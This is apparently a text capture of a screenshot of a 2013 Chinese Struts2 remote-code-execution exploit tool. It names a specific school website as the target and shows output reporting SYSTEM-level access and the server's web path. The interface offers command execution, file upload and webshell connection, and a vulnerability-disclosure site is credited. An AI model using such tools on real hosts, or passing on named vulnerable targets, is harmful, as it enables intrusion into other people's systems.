 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://yx.gdsdxy.cn/yxxt/web/zzfw_index.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://yx.gdsdxy.cn/yxxt/web/zzfw_index.do
Whoami: nt authority\system
WebPath: D:\tomcat_yxxt\webapps\yxxt\
www.wooyun.org